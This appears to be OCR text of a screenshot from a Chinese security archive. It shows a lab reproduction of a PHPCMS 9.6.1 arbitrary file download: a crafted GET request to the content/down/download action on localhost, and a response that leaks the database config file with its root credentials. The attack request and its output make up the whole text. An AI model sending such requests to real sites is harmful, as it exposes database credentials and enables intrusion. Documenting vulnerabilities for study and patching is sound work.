 Request
Raw Params Headers Hex
GET
/phpcms961/index.php?m=content&c=down&a=download&a_k=7e1dS97x4nryXO2HL_v37
hfyQfdHOnP0x5IMzcGj4NaGvts5SvWArMo6IfoR_Eoul3imJFePjqvDj0VJDzr8C1XR0DBnhtvJL
wYBZ3b_r7dJv1XF-oxLVf35ts6jnezIDHh9TCv3oPnw-krDhjWf5l9Y HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost/phpcms960/index.php?m=admin&c=index&a=login&dosubmit=1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
Content-Length: 325
Connection: close
Content-Type: ph>p
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv961',
'username' => 'root',
'password' => 'toor',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);
?>
零组资料文库